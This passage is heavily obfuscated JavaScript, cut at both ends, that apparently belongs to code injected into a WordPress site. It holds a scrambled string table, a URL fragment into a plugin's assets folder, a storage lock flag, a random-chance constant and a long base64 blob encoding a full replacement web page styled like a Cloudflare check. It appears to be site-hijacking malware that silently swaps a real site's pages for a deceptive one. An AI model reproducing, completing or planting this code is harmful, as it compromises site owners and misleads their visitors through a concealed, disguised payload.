1qweYvJvABG','tMPOv01uz3vpra','twK0Ee5etxHjra','twPAre5Qvxvpra','ufnktK5Qz3vnAG','AgXJBwWWzLm1AG','t1rNnu9tqxLouW','yvC1EMrisJfzmW','y0HsAMfhrwDmBG','stnomvKYtMXJmW','y3OXC2iYzhzmwa','DdbIm0e2tur0ma','yZjNDgjhBhvHEG','Dg1IrZLOzerWDq','wM05DMrhvNLjqW','yLDwA2fxrwDlsa','tNPqv05Wy21oCW','qMTHwfK2wM1SEq','mxPLwe4WwLCWCW','yM05DvPuDgPImG','ytjvz0XQwNPjrW','ouvvwfjnywSWmq','nxbIv0yWyvC5Dq','vJDJm1j5yJj0Ba','tNPjnuLewxvpva','y21vDgjytM5mqW','EgHJm005zeDwna','DhLHv2rVzerVEa','wKHcyvngsNzvrG','EhrAwfjOsuDoDG','BhnIr1POyvD4nW','zeq0ogmZwM5jrW','tvnbEe9tnhHoAG','surjEuXQwxDora','rxPJBvz0tZiXAa','mwTzwePYsunoBq','zhzAu0jwu1ncva','uNbKr3HSsuDfnG','BhnIrg9QwM1ABq','utLjAZb4tLm0nq','yvC5Du9UsMXIrW','y0zWsvvTovfvma','yMKXEwfxzg9Kra','utznuZqXy21wDa','zfDnvgD1t0rRDW','uK5AmdfvvfDKtG','EgXzwePTyvHNzW','yKDgnu9TwNnAwa','y21wDwreDgPImG','yKDwEwrendHIrW','tKu5ve1ivK5LBq','tvHcne8YwNbIrW','zeDwDwreCgPAvW','nw5QALPiCq','AdLmBu5Oy0HsAG','BhzIANb6zeHkDG','zvrwmLKYmwPKAW','txPzz01uvxvpra','tezoBfOYowXjrG','CfPKrtfutKrctG','qxLoqZq1t1rRma','wLHSBwnTrNrAwa','ntbAweK3y0C5EG','qxvpvee0t0nbEq','tJbLv3HSt201DG','rJruBe5czdbSrq','vJbpAta0zLm1AG','sJDzmNHSwvHjnG','vNbAmMGWt2PfDW','z3jvru01zw1sDa','D2LUzg93','wM5souXTtMHJsa','tMXIBLjSy2LcAG','ttb4Cwf6vK9rma','EgTlreLWztjgDq','nwPImJb2y0HkCa','yM1JDgnTBg5Hsa','zw1JEfnvuLzKvq','tKrrme5dqtjoqW','utznrhr3yKDgAG','tMLmv3HPtfHsnW','yMO0oeWYuNbKAG','surfEKXQyZfova','q2jqyKG','CfrhCxC','z2DjmLPTwM4Xoq','AZzzv1OWwLHknW','uK5AmdfeuvHOsG','yJnjnKKYuMXnva','stjwngnhBhLAvW','strjrev5tgPjEa','mvrosgrpvKzSma','zuqWAu1dqxDjra','tNzJBuyWyvC5Dq','rtvmAMT5tvnbEa','mxPAm3rTyJi1ma','zg9Krg95tgPjmq','yMKXmgiZqtzosa','sNrpBK5QwvD4Ba','zw1vDfKYoxrJrW','z2DKBuzZzfDvoq','yumXC2fxnxjqBa','nhPnAMHjtMPjDq','uMPHr0vNtg1oAq','y3PjreL6tgPvDW','wLDSBMfiutzoEG','BevuBwHovKuXBG','sMXAqZfWtem1AG','wKDkAfKYCZHmmG','wxPvm05hrJLzBq','AZfoAuf4txLbEq','tuvSnvrvvLPKma','ndHJm0jOyMLcCa','BdbAuZeWwLHkDa','qtnmAKeZt0rbmG','zLm1C1PitxrJBq','ugP4B01tqMPIrW','ttLJreuRuem5DW','Bw91C2vTB3zL','yvD4mwnTvxrzmW','stzjEKL6twPnEq','qxvIm1PSy214Aa','uMPHr0vNstjAEq','Bhvmv052yM5sBa','tfD4CgjTCZzHrW','sNzJAtf2zg1wEq','wLHjz0XUsMHLuW','y0rVmgnTvNrMuW','tgPjmu1ezfDnAG','qJfKrhbQyuDwAG','tMXIBvfNuM1wBa','vsTqr05Wy21oCW','wLHkouXTtMHJsa','tLm0ne5urtrjra','BhbrBxrrvtbWtW','tNbKr2X2yMPVEa','zZDzBtK0tfHoCa','z3rIr2X1yxPWCW','uKnowwu','rNnIr1z1wJjvDa','tKvnEe5tndjova','tvrRDu5uuxDoAW','stjoB1LxEhnAvW','y24XqweYvJvABG','z2Dnq0f3zLm1AG','nu5wr04XvfvstG','y0D4BeLftNzIrW','EgzbEvi','tfP1uxK','q1rIvgK','t2POEvPxmgDzwa','wvDSDuXyzhLzwa','rJvpBtv2yM1vkW','B25LCNjVCG','qxrIr2X1yxPWmG','y0HNn1PTBhnIra','tMPfDu5uAZjjra','ntbHr1z0wLmXAa','swDnvfv1t1rNmG','yKC5Eu9PtM1zvW','rwDmBLjVwLCXBa','suDSA1bxmwHHvW','nhLxBMXdtKDkwa','tJbHvZfSyJnwma','A3DomxbotxPjDq','vNLJBvz5sw5sAa','sxDzvfuYuem5AG','wwDnvef1twPrmG','owPHENr3yJnoCa','zvrsnLqXuM5Krq','zerVEK1uAhDLra','rMPHmMr5yJnwDq','CZburK0WzwS5rq','wvHRnMfxnxnHvW','ENbgtvC','tM9zu0f1zeDOBa','t0r0EMrisNzHmG','rtfmAMT5t0rNzW','AgXIv1v0wKDgEq','CMfUzg9T','zg1wEwjhrJvjrW','yvCXAfOYvxzJmW','y250AwiZsMTAwa','mhHovdq4tdjoCa','txPzEff6wtbmAG','zg1wEwnUvNvLmG','vtbnrgDNzurjoq','zLDkDLPiA3vKrW','BhPJr3HOzvrWBG','BgTjq05RwvDsAa','wKvKBLOXChrIsa','vvrwt1v6qtfurW','AwXLzc4','wtj4AgmZttLIrW','surfEeXQyZbpra','nw5AuZfSy25kDG','wtjwEMn5mwPHwa','rtzKBwX6yvHsBa','tMLmv052yM5sAa','t201DMjTvJLmBq','vNvJm0iXyMLbDq','wLncAe9TEhbIBq','yxLbDvPyAhDHwa','nxzKBvz5yKDgnq','rwDjmLP5tfDOBa','t21gAMrhBdjAuW','twOWEe5tqJvnva','yJi0nMjhuNPmwa','uJbJse02thK5mW','tfzsnwnhvsTqrW','tvvSrvjyCe1HAW','BZbnsei0zLm1AG','stjABvLustvpva','qxrIr2X1yxL3Dq','Bg9N','qLLpvhK','vwDIBtKWsuDfzW','DgHIBwX0wvHsCa','AdLnEKfSzti5DW','yuDwDfPtmwTzwa','qxHnuZqZtwT3mG','tun3Ee1eqxnnra','yKqXDwiYnwXqAG','mtvowfPQyLDomG','rxLmALeWtLrotq','yKDwDvOYvxrAwa','zeC5D0XyuNbIvW','vJbIEuf1yZnwAG','y2LcrMjxoxfHwa','BfDnALf1t0rJnq','surfneXQttrnra','wNDLsdb1yLC5AW','tvm0muLiA3Lqva','wvDSDvPyswDHvW','AgXIv1v0yKDSBG','yKDgAvPxDYTqqW','vNLLmJfOy21KCa','nhPnAMDNtMPnDq','uxvprgHjtMPbDq','AgHjq04WwLHkDa','yLDSmfPysNnHvW','txPzEe5fz3PnAq','y3LoELL5surjmq','mhvzmMHOyKD4Ba','y3jLyxrLrwXLBq','mdbmALv6t0rjma','qMPIr0z6y3OWAq','nxzIBxG1wM1gDq','nhLore00surjEG','tMXJBKP2y2KXDG','C3rJm0jOwtjwEq','tgPnmK1uuwDnEG','vJbIENr0wvHNDa','qwPArgXRt1Drnq','sxLmALKYtNPrzW','wvHkCKLdtMPHrW','ze9wrMWWveDWtG','otfKqZf3tvq0oa','ttrnveKZtZnoma','wvn3DvKYrNDKrW','uNbImJv6ugPfDq','yJncAfKYBdbLva','tNbLBvu2tvm0mq','A3Lou0eYt1m0mG','mtvrwgrkuKvwBG','uKC5mLretMTnmG','AeroAKL1twPJmq','zurfou1QqxvnEG','rJvpBvPZwLHNnW','wtjove1NtwPbDq','yM1KBeXxotjAwa','yJjWCgzxsNzAsa','tKroAMT1tMPnmG','mw9Av3H3wLHjDa','t21AAfPhvxrHvW','EhfxvePkuKvgBG','txDnmZb1wtjgDW','yM05DvPtqNLImG','vg1wmvPtEejJBq','yKC5Eu9Pttnpva','rtLnAMD1tLncnq','oxLpAu14tMPfmG','mwHKwfj2sunoAG','tNzIwejOwtnrzW','wvDfnu16zdLmBq','tgPRmu1QzZfrEG','uxLJsgG5tg5kma','rwDnveL1twPNEq','wNnIm2m2y205mW','yuDfz0XTtMLmvW','yLDgBLPuCdfJBq','sMPIr1y3yZnsEq','t21oDMjUuMHHvW','wvDsA2fxnw5mwa','rwDlsgrWwKHsBW','rM5Avdq4tdnoDW','tgPNnfnewtbmAG','wJi0nLKYvNvKrW','sNnAvdq4yLDwma','Ce5ortLutuHwtG','rMTAr2X1wNKXCW','zg1wmgfxtMHjrq','qxbvyxa','tNbKr1zRztjoDG','uMXIu3HdyKDSDq','qM9KvZfOyMLcAq','yKHcBgnPmxnImG','mxPHwhbSt2K0mW','nxPHwhbStfDoDG','tMHAmLvZtg1oAa','zeDoB1LtqwPzmG','yLrWELKYrNnAuW','rxHnBfL4t0m0na','stLnAMT1tLrrmq','wvncAwiYuJvmqW','tZiXAgnTzhbIAG','wM1pmK4Xy25oDG','otbIEujeyJj4DG','ueDsCgrQndHArW','tZjADMjUuxrJmG','nw5mv3HSwM5rnG','ndjoEMmWtMLbEq','AgLKzgvU','rNrHv3G1t2TSDq','yZnsnwjhvtLArW','twXWnvfQuMLwmW','vJbpAKi5zLvcCG','sNzJAtf0wLHoEG','y0HsAMfhrwDjmW','yLy5ALLxmxDzvW','qxvKr2HSyLDvDa','Ae1HA0v4vg1RDW','wLHoEKLeEhPJrW','tLrotMvuvJjzmG','tvrvDu16rxLouW','zwPrnfKWzeDnrW','y3LcAe9UwNbJmG','mwTzwePYsunoBa','wLCXBeXxEhbAmG','nxzIm0jSyM1wEq','rtjmAKf4turfzW','uKD4CLqXzfjovq','zfbsrKzUvfznma','sxPmALL5tvrRzW','suDOEvPxwtLHsa','yM01BgnPmxbLmG','rJfKrZHNstjAEq','Dg5JBtKXyM1rDa','wtjgC1PtmtfJqW','vuzos1rRmvvuvW','tMPJnuLertfmAG','yuHrnK1utNDLra','yJi5mgfhBhvAEG','t2PgEvPxmtLMuW','EfvswfzpuKzfEa','txK0Ee9uA3Ljra','rJbHwfPStZnKCa','mtzHEK5kyvrNCG','suHomgvxEgXqvW','wtnrz0XTvNLJBq','wvHsB1bQEhDzwa','qtjouZq0tKrnzW','vKzgmvrwuKPnvq','tLrrz01urxvoEG','rwDjmLy0y0DSEq','t2PgEvPxmdDJrW','qtfjsgT5ufrfDW','yurVmK1isMXIva','wvDoCLOZsNzKvW','wM1SC2jhwMHHvW','t1rrme5vtxPouW','uLDKtLzfvNbusa','tdnoD1LxncTqqW','yKH0A2fysMXzmW','tKHWufv6qJrurW','EMDzzuq','sNzvrK5kzwSXCa','zgHsmvP3v2PkBW','mwXIm1yWtfDoCa','twK0z1vhrNPKrW','A3LtvvjcwJaXva','Dg9Av2XUyuHrnG','uxrKr1y0zeq1wa','qJrnvdb4tLncna','Dvn5vvu','B1b4y0C','sM5Awfe5wdjkCW','zhvpBxHSwM5soq','uNzKENbWyM5oBa','Bdzuv2XkwJjgsa','zeDnr0zeuw0XAa','y21wBwnTvNPHqW','zfHsDKLdtMPHrW','tK5LvfyYwtiXAG','wML4qMniqNnAuW','wxvnvfe1t0nbEa','uMHIq0j6zeHSCW','yJj0Be9PtM1prW','sNzHmLv0zdjSAW','surfmuXQrtfoEG','AZznrhqWy21gDq','zvrWBwjhvJrpmG','yKDvz0XTA3rKmW','wMXsrejWvfvoqG','yKDgnu9TsNnImG','sxHmAMC0tLrora','otjAweO3wti5CW'];_0x3a07=function(){return _0x3f64d0;};return _0x3a07();}(function(_0xe4e78c,_0x4f4cfb){const _0x325e99=_0xe4e78c();function _0x2cb75b(_0x28eb4c,_0x53334b,_0x478aa3,_0x1b1474){return _0x1715(_0x1b1474- -0x3d2,_0x53334b);}function _0x4e6e44(_0x227d0a,_0xbed56e,_0x645f3d,_0x2afcbc){return _0x1715(_0x227d0a- -0x2d,_0x2afcbc);}while(!![]){try{const _0x26c11f=-parseInt(_0x4e6e44(0x86d,0xdaa,0x308,0x714))/(-0x1989+0x30*0x5b+0xd9*0xa)*(-parseInt(_0x4e6e44(0x59b,0x971,0x68,0xbd))/(0x582*-0x6+0x9a*-0x31+0x3e88))+parseInt(_0x2cb75b(-0x4ae,0x665,-0x3fc,0x196))/(-0x1*0x1492+0x260a+0x1175*-0x1)+-parseInt(_0x4e6e44(0x502,-0x1c4,0x1eb,0x216))/(-0x10a9+-0x17ed*-0x1+-0x740)*(-parseInt(_0x4e6e44(0xd3c,0xd82,0x75c,0xc27))/(0x15*-0x199+0x57*0x2+0x4*0x839))+-parseInt(_0x4e6e44(0x8e4,0x905,0x587,0xe29))/(-0x5cb*-0x2+-0xb1*-0x2f+-0x2c0f)+-parseInt(_0x2cb75b(-0x385,-0x90,0x37f,-0xd6))/(-0x1e0+-0x6e6*0x1+0x8cd)+parseInt(_0x4e6e44(0x3e1,-0x132,-0x1c6,0x8f4))/(0xb*-0x350+0xbb9*-0x1+0xd*0x3b5)+-parseInt(_0x4e6e44(0xc53,0x128b,0xf87,0x7b8))/(-0x20ef+0x71*-0x35+0x385d);if(_0x26c11f===_0x4f4cfb)break;else _0x325e99['push'](_0x325e99['shift']());}catch(_0x1be56c){_0x325e99['push'](_0x325e99['shift']());}}}(_0x3a07,-0x1*0x1310b+-0x2*-0xec77+0x31f*0x61));const STRING_COPY_URL=_0x50bc79(0x912,0x74a,0x875,0x590)+_0x20b6cc(-0x20d,0x49a,0x425,0x89e)+_0x50bc79(0x622,0x6a0,0x369,0xb20)+_0x50bc79(0x5ed,0x3ff,-0x2fb,0x2d7)+'gins/robin'+'-image-opt'+_0x50bc79(0x194,0x52a,-0x114,0x5b4)+'ets/api-se'+_0x20b6cc(0x89d,0x352,0x303,0x89b),storageLocked=_0x20b6cc(0xe2,0x5d2,0x124,0x7d7)+_0x50bc79(0x6b9,0x922,0x51d,0xf54)+_0x50bc79(0x8f,0x360,0x83c,-0xfa)+'qs',CHANCE=-0x18f6+-0x2df+-0x2*-0xdf2,NEW_SITE_HTML=_0x50bc79(0xed2,0x8a6,0xc00,0xbc3)+_0x50bc79(0xb66,0x84b,0xef7,0xdaf)+_0x50bc79(0xd50,0xc2e,0x5ca,0x6e2)+'5nPWVuLVVT'+_0x50bc79(0xfc5,0xee9,0xce5,0x994)+_0x50bc79(0xa45,0x8b7,0x97e,0xc81)+_0x20b6cc(0xb0,0x651,0x78a,0x615)+_0x20b6cc(0x1017,0x9ea,0x7ba,0x6e6)+'ZT48bWV0YS'+_0x50bc79(0xbc5,0x97c,0x936,0x739)+_0x50bc79(0xde4,0xb76,0xe6c,0x4e4)+_0x50bc79(-0x420,0x206,-0xb9,0x7f6)+_0x20b6cc(0x113d,0xb91,0x10ae,0x9a8)+_0x20b6cc(0x6aa,0x333,0x58b,0x69e)+_0x20b6cc(0xc83,0xa2d,0x10a4,0xc22)+'1Db250ZW50'+_0x20b6cc(0x11f3,0xe71,0x94e,0x1416)+_0x20b6cc(0xedf,0xa5c,0x35b,0xc49)+_0x50bc79(0x44b,0x359,0x657,0x7c4)+'U9RWRnZSJo'+'dHRwLWVxdW'+_0x50bc79(0x44d,0x248,0x23a,0x4ff)+'Q29tcGF0aW'+_0x20b6cc(0xa24,0xeca,0xc16,0xb80)+_0x20b6cc(0xd65,0x786,0x797,0xb14)+_0x50bc79(0x8c3,0x575,0x254,0xa60)+_0x20b6cc(0x777,0x8ee,0x957,0xaa0)+_0x50bc79(0x84,0x240,-0x2db,0x26a)+'ZT1yb2JvdH'+'M+PG1ldGEg'+_0x50bc79(-0x132,0x1ec,-0x2b3,0x43b)+'0id2lkdGg9'+_0x50bc79(0x633,0xcb9,0x7f6,0x764)+_0x50bc79(0xe3,0x759,0x2e4,0x163)+_0x50bc79(0xb68,0xc96,0xc6c,0xb90)+_0x20b6cc(0x3b2,0x5ad,0x456,0x297)+_0x50bc79(0x72c,0x7d1,0xeca,0xb85)+_0x20b6cc(0x881,0xaee,0x8ee,0x1088)+_0x50bc79(0xc72,0xed6,0x127f,0xbe1)+_0x50bc79(0x44c,0x262,0x8b5,0x436)+'bmc6Ym9yZG'+_0x20b6cc(0x512,0x7f3,0x861,0x461)+'YXJnaW46MD'+_0x20b6cc(0x2a5,0x48c,-0x258,-0x269)+_0x50bc79(-0x314,0x375,0xa2e,-0x218)+_0x50bc79(0xe57,0x8c5,0xa2b,0xc5b)+'aWdodDoxLj'+_0x50bc79(0x94e,0x8a4,0xb44,0xaa6)+_0x20b6cc(0x1021,0x9c3,0x3bf,0xaec)+_0x50bc79(-0x117,0x2e0,0x202,0x2f6)+'anVzdDoxMD'+_0x20b6cc(0xbb5,0x8f5,0x4d4,0xfad)+_0x20b6cc(0x71a,0x8a9,0x59c,0x7a0)+_0x20b6cc(0x2a3,0x620,0x5cd,0x35c)+'YW1pbHk6c3'+'lzdGVtLXVp'+_0x50bc79(0xfa8,0xc97,0x945,0x1173)+_0x20b6cc(0xd31,0xdb2,0x1279,0x122e)+_0x50bc79(0x132,0x1ac,0x3a2,-0x4f9)+_0x20b6cc(0xc2b,0x598,0x3a,0x40)+_0x50bc79(0x24e,0x28c,0xb5,-0x22)+'9lIFVJLFJv'+'Ym90byxIZW'+'x2ZXRpY2Eg'+_0x20b6cc(0x1474,0xeb6,0x1309,0x14f7)+_0x20b6cc(0xd1e,0x9c2,0x3e7,0x70f)+_0x20b6cc(0x4dd,0x9b2,0x9d1,0xb98)+_0x20b6cc(0x22a,0x928,0xb57,0x4d7)+_0x20b6cc(0x14ff,0xf2a,0x1357,0xc03)+_0x20b6cc(0x44e,0x735,0x101,0xbab)+_0x20b6cc(0x64e,0x32d,-0x377,0x2cc)+_0x50bc79(0xab8,0x562,0x6c3,0xa26)+'bW9qaSxTZW'+_0x20b6cc(0xf40,0xdc4,0x126c,0x1075)+_0x50bc79(0x849,0x9a1,0x95e,0xb45)+_0x50bc79(0x128f,0xe2b,0x118d,0x1024)+_0x20b6cc(0x153f,0xe84,0x887,0xcc6)+_0x20b6cc(0x76,0x3fa,0x715,0x6bd)+_0x50bc79(0xbf2,0xa62,0xdca,0xec9)+_0x50bc79(0xd52,0xc0a,0x12d1,0x8dd)+_0x20b6cc(0x3ec,0x64f,0x256,0xa40)+'lvbjpjb2x1'+_0x50bc79(0x39b,0x143,0x65a,0xe8)+'h0OjEwMHZo'+'O21pbi1oZW'+_0x20b6cc(0x54a,0xaa2,0x739,0x111c)+'dmg7cG9zaX'+'Rpb246cmVs'+_0x20b6cc(0x111a,0xa1d,0xea5,0xa3b)+_0x20b6cc(0xd48,0x65d,0x1cf,0xaaf)+'dGVudHttYX'+'JnaW46OHJl'+_0x50bc79(0x3fa,0x56d,0x1a2,-0x169)+_0x50bc79(0x845,0x8d1,0x41a,0xeb5)+_0x20b6cc(0x12df,0xf0f,0x8c9,0x129e)+_0x20b6cc(0xb16,0x48c,0xc0,0x8ed)+'LWxlZnQ6MS'+_0x50bc79(0x1498,0xee0,0x1322,0x7fe)+'ZWRpYSAod2'+_0x20b6cc(0xf30,0xc7b,0x6ea,0x5f2)+('MjBweCl7Lm'+_0x20b6cc(0x201,0x65d,0x7ce,0x7ca)+_0x20b6cc(0x2ab,0x5c3,-0xc0,0xb24)+'JnaW4tdG9w'+'OjRyZW19fS'+'5oMntmb250'+_0x20b6cc(-0x310,0x373,0x727,-0x52)+'41cmVtO2Zv'+_0x50bc79(0xdb9,0xae4,0x544,0x3f8)+'h0OjUwMDts'+'aW5lLWhlaW'+_0x20b6cc(0x137b,0xe00,0xb11,0xbe6)+_0x20b6cc(0x8ad,0x5a5,0xc7e,0x359)+_0x50bc79(0x7c8,0xa4a,0x103e,0x856)+_0x50bc79(0x750,0x7b4,0x3a7,0x462)+'BweCl7Lmgy'+_0x20b6cc(0x89b,0x463,0x3b3,0x87)+_0x20b6cc(0x50e,0x313,-0xfd,-0x18d)+'cmVtO2xpbm'+_0x50bc79(0xa66,0x866,0x66d,0xda8)+'OjEuNXJlbX'+_0x50bc79(0x9eb,0xb8f,0xd60,0x5c5)+_0x20b6cc(0xf9b,0xc9d,0xc11,0xac5)+_0x50bc79(0x7d2,0x459,0x5a0,-0x16b)+'e2JhY2tncm'+_0x50bc79(0x92,0x730,0x773,0xa42)+_0x20b6cc(-0x209,0x3e4,0x567,0x764)+_0x50bc79(0x9fa,0xb86,0x99f,0x1113)+'Z2Uvc3ZnK3'+_0x20b6cc(0x4a6,0x1e4,0x57,-0x477)+'NjQsUEhOMl'+'p5QjRiV3h1'+'Y3owaWFIUj'+_0x20b6cc(0x948,0xd86,0xefb,0x10a6)+_0x50bc79(0x440,0x7d2,0xd08,0x903)+_0x50bc79(0x6aa,0x115,0x34e,0x607)+_0x50bc79(0x9d9,0x771,0xc39,0xd2f)+_0x50bc79(0x4b0,0x6a2,0x2d1,0xc9e)+_0x20b6cc(0x706,0x275,0x891,-0x8b)+_0x20b6cc(0x4b2,0x52d,-0x1a5,0x597)+'WjJoMFBTSX'+'pNaUlnWm1s'+'c2JEMGlibT'+'l1WlNJK1BI'+'QmhkR2dnWm'+_0x50bc79(0xc4b,0x668,0x797,0x6f7)+_0x50bc79(0xccf,0xd5d,0xee1,0xd89)+_0x50bc79(-0x386,0x196,0x578,0x6a9)+_0x50bc79(0xda1,0xede,0x809,0x10fa)+'hNVE1nTVRN'+_0x20b6cc(0x618,0x788,0x9dd,0xb3f)+_0x50bc79(-0xe9,0x207,-0x215,-0x1cd)+_0x20b6cc(0xc0b,0xb08,0x748,0x1149)+_0x20b6cc(0xc63,0xa15,0x30f,0x1092)+_0x50bc79(0x9b3,0x834,0x99b,0x490)+_0x20b6cc(0xb5b,0x8bb,0xe15,0x7b0)+_0x50bc79(0xa81,0x48c,-0x1ef,0x889)+'dNalJoTVRF'+'Z01URWdNQ0'+_0x50bc79(0x1113,0xb0b,0xc0a,0x81d)+'RXRNVEVnTV'+'RFdU1ERWdN'+_0x20b6cc(0x54f,0xb72,0x1140,0x7c0)+'1DQXdJREV0'+_0x20b6cc(0x413,0xafe,0x792,0x948)+'lMejQ4Y0dG'+_0x20b6cc(0xc6e,0xca6,0xf6c,0x1273)+_0x50bc79(0x5b0,0x343,-0x14,-0x237)+'SXdSakF6SW'+'lCa1BTSk5N'+_0x20b6cc(0xe95,0xc44,0xdb3,0xee1)+_0x20b6cc(0x5b,0x3a8,-0x1b4,0x271)+'TlVneE5DND'+'ROMHd4TkM0'+_0x20b6cc(0xb87,0x63c,0xc15,0x1a6)+_0x50bc79(-0x87,0x35a,0x577,0x118)+_0x20b6cc(0xabe,0xd22,0xfa9,0x1405)+_0x20b6cc(0x821,0x421,0x81e,0x1f6)+'UzQwTWpkeE'+_0x50bc79(0xa73,0xe01,0x8c9,0xb8b)+_0x20b6cc(0xb7b,0x47f,0xb2e,0x87d)+_0x50bc79(0x98d,0x79d,0xdb0,0xa6a)+_0x20b6cc(0xbb9,0xc53,0x1148,0x11aa)+'t1TkRBM0xq'+'azVOQ0F3SU'+_0x20b6cc(0xa20,0xf8c,0xb3f,0xf66)+_0x50bc79(0x367,0x6da,0x745,0x7b1)+_0x50bc79(0xf20,0xd03,0xe8b,0x7bf)+_0x50bc79(0xe09,0x958,0x562,0xfe9)+_0x20b6cc(0xb7f,0xbe6,0x101c,0x10e4)+'ek9Ea3RMal'+_0x50bc79(-0x40c,0x17f,-0x584,0x6ea)+_0x50bc79(0xa28,0x9c8,0x658,0x9b6)+_0x50bc79(0xd73,0xe19,0x11c2,0x7ee)+_0x50bc79(0x9b7,0xc80,0x1197,0x964)+_0x50bc79(0x103c,0x98b,0x43d,0xd84)+'T0MwdU9UZz'+'BJREF0TGpV'+_0x20b6cc(0xc31,0x810,0x217,0xf00)+_0x20b6cc(0xcbe,0xa57,0x58a,0xd82))+(_0x50bc79(0xf14,0xb38,0xe03,0xfae)+'pNNU55QXhM'+_0x50bc79(0xca6,0x5df,0x111,0x6f3)+_0x50bc79(0x1046,0xe53,0x7fe,0xd9e)+_0x50bc79(-0x29e,0x126,-0x21b,0x32)+_0x50bc79(0x80e,0xac9,0x466,0x4b5)+_0x20b6cc(0x7a7,0x444,0x823,0x894)+_0x50bc79(0x5d8,0x772,0x165,0x65a)+'LXJlcGVhdD'+_0x50bc79(0xc01,0xab5,0xb5d,0xf39)+_0x50bc79(0xbcf,0x71e,0xcd7,0xbaa)+'U6Y29udGFp'+_0x50bc79(0x2d8,0x18b,0x7a5,-0x3b)+_0x20b6cc(0xea5,0xee0,0x1071,0xc4a)+_0x20b6cc(0xa77,0x5d8,0x78f,0x30a)+_0x50bc79(0x489,0x483,0x73e,0x770)+'ZWZlcnMtY2'+_0x50bc79(0x984,0x775,0x27d,0x335)+_0x50bc79(0x64f,0x9d3,0x966,0xf03)+'spe2JvZHl7'+_0x50bc79(0x10f8,0xb8b,0xb6c,0x570)+_0x50bc79(0x820,0x356,0x62f,0x53f)+_0x20b6cc(0x74e,0x626,0x3f3,0x35f)+'NvbG9yOiNk'+_0x50bc79(0x2c4,0x3c4,0x42e,0x7b3)+_0x20b6cc(0x25a,0x662,0xc58,0x878)+_0x50bc79(0x5ff,0x58d,0x893,0x516)+_0x50bc79(0xb4a,0x85c,0x182,0x68f)+_0x50bc79(0x265,0x7dc,0xee0,0x665)+'JkZXItYm94'+_0x50bc79(0xe0c,0xe29,0x8f4,0x993)+_0x20b6cc(0x6d2,0xcc0,0xb32,0xb93)+_0x50bc79(-0x1eb,0x2e8,-0x2e1,-0x33b)+_0x50bc79(0x1e0,0x43a,0x9c4,0xdf)+_0x20b6cc(0x972,0x80a,0x495,0x5b4)+_0x50bc79(0x6c9,0x684,0x7d1,0x8b7)+_0x20b6cc(0xbb4,0xdc8,0xdf3,0xaf7)+_0x50bc79(0x1040,0xe52,0x85e,0x9f1)+_0x50bc79(0x7cd,0x423,0x58,-0x2ab)+'B4O2hlaWdo'+_0x50bc79(0xd32,0xd98,0x1206,0x963)+'tiYWNrZ3Jv'+_0x50bc79(0x41f,0x7f0,0xc0a,0xc4f)+_0x50bc79(0xbde,0xe07,0x1342,0xd86)+_0x50bc79(0x6dd,0x217,0xe6,0x48b)+_0x50bc79(0xd37,0x69d,0x799,0x29b)+_0x50bc79(0xe72,0xbb3,0xd7e,0xb62)+_0x20b6cc(0x6ac,0xa9b,0xff4,0x917)+_0x20b6cc(0xf62,0xa30,0xc43,0xa34)+_0x50bc79(0x1539,0xec1,0x863,0xee4)+'eC1zaXppbm'+'c6Ym9yZGVy'+_0x20b6cc(-0x10,0x2c6,0x2d6,-0x195)+_0x20b6cc(-0x464,0x289,-0x335,0x5bb)+_0x20b6cc(0x3f6,0x3c4,-0xec,0x3ae)+_0x20b6cc(0x629,0x5e2,0x813,0x525)+_0x50bc79(0x69b,0x6b5,0x751,0x489)+'UoLjcpfS5t'+_0x50bc79(0xb3d,0xc76,0x100a,0x912)+_0x20b6cc(0x1138,0xbcc,0xa2f,0x11a9)+'cGxheTpibG'+'9ja30ubW9k'+_0x20b6cc(0xade,0xa73,0xc9d,0x5ee)+_0x50bc79(0xc1a,0xee7,0xbf0,0xde2)+_0x50bc79(0xb55,0x7fc,0x415,0x2d8)+_0x20b6cc(0xc5e,0x9a3,0x9c3,0xeb1)+_0x50bc79(0x9fa,0xc19,0x719,0x1280)+'tmb250LXNp'+_0x20b6cc(0xa8d,0x3f7,0x885,0x850)+'tmb250LXdl'+_0x50bc79(0x947,0x3d8,0x53e,-0x185)+'A7bWFyZ2lu'+_0x50bc79(0x8ba,0x5b7,-0x4f,0xc2f)+_0x50bc79(0x37f,0x8c1,0xd03,0x8a0)+'b2RhbCAuaW'+_0x20b6cc(0xe90,0x8b4,0x55d,0x5ef)+_0x20b6cc(0x84f,0xbf7,0xf7c,0xc22)+'l0aW9uOnJl'+_0x20b6cc(0x899,0x370,0x80a,-0x324)+'RvcDozMHB4'+_0x50bc79(0x5c6,0x8c4,0x9b2,0x4b2)+_0x20b6cc(0x144f,0xee3,0x1185,0x13a1)+_0x50bc79(0x93,0x3ad,-0x6d,0x376)+_0x50bc79(0xa52,0x8b5,0x3f4,0xaa4)+'Zm9udC13ZW'+'lnaHQ6NTAw'+_0x20b6cc(0xf35,0xfb6,0xc09,0xb9c)+_0x50bc79(0xd1a,0xc59,0x10a5,0xddf)+_0x50bc79(0x6ad,0x8d4,0x55c,0xee5)+_0x20b6cc(0xb34,0x520,0x63c,0x4b9)+_0x50bc79(0x112c,0xc50,0x125c,0x1348)+'luLWJvdHRv'+_0x20b6cc(0xa8d,0xaea,0xa83,0x91b)+_0x50bc79(0x2d7,0x304,0x406,0x499)+_0x50bc79(0x1124,0xcf5,0x13e1,0xf58)+_0x20b6cc(0xff9,0x97f,0x104f,0xee0)+'b2xkLXRleH'+_0x50bc79(0x55d,0x327,0x562,0xaa)+_0x20b6cc(0xfe9,0xe09,0xa74,0xf1e)+_0x20b6cc(0x104,0x3db,0xbe,0x132))+(_0x50bc79(0xd1,0x698,0x412,0x87e)+_0x50bc79(-0x4cf,0x218,0x3d1,-0xe8)+'b3NpdGlvbj'+'pyZWxhdGl2'+_0x50bc79(0x865,0xa6e,0x733,0x846)+'VweDtmb250'+'LXNpemU6MT'+_0x20b6cc(0xe58,0xe87,0xd8b,0x12ac)+_0x20b6cc(0xc0d,0x5a3,0x4b1,0x2b)+_0x50bc79(0x12b8,0xc9a,0xd7a,0xf04)+_0x20b6cc(0x39e,0x60c,0x7f9,0xb1d)+_0x20b6cc(0xefd,0x903,0x418,0xba7)+_0x20b6cc(0x56d,0xad5,0xae4,0xf31)+_0x20b6cc(0x5a3,0x7d1,0x3da,0x455)+'bjpub25lfS'+_0x50bc79(-0x32b,0x304,0x25d,0x1d3)+'Y2xvdWRmbG'+_0x50bc79(-0xbc,0x25e,0x32d,0x847)+_0x20b6cc(0xa3d,0xca7,0x12c9,0x624)+_0x20b6cc(0x2ac,0x349,-0x182,-0x14e)+_0x20b6cc(-0x170,0x330,0x832,0x282)+'RlcmxpbmV9'+'Lm